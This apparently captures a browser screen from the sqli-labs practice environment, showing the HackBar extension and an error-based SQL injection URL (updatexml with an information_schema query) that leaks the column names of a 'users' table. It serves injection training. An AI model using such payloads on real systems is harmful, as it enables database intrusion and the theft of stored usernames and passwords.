 Welcome Dhakkan
XPATH syntax error: '~id,username,password'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://192.168.10.134/sqli-labs/Less-5/?id=-1' and updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where table_schema='security' and
table_name='users')),1)%23